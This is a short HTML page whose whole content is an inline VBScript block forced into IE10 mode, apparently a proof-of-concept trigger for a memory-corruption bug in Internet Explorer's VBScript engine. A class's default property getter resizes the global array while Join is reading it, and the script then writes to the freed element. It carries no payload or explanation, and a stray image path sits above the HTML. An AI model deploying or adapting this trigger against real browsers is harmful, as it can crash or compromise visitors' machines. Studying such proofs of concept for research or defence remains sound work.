 <!doctype html>
<html lang="en">
<head>
<meta http-equiv="x-ua-compatible" content="IE=10">
</head>
<body>
<script language="vbscript">

Dim arr

Class MyClass
    Public Default Property Get P
        ReDim arr(1, 1)
    End Property
End Class

ReDim arr(1)
Set arr(0) = New MyClass

On Error Resume Next
Call Join(arr)

arr(0) = 1

</script>
</body>
</html>